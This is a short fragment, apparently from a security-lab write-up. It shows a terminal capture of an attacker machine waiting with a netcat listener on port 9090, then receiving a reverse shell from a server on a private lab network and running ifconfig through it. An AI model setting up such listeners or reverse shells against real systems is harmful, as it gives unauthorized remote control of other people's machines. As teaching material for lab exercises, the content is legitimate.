 Attacker(10.0.2.6):$ nc -nv -l 9090 ← Waiting for reverse shell
Listening on 0.0.0.0 9090
Connection received on 10.0.2.5 39452
Server(10.0.2.5):$ ← Reverse shell from 10.0.2.5.
Server(10.0.2.5):$ ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.5 netmask 255.255.255.0 broadcast 10.0.2.255
...